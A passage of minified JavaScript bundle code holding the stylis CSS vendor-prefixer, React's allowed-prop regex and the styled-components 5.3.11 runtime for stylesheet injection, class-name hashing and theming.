932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return 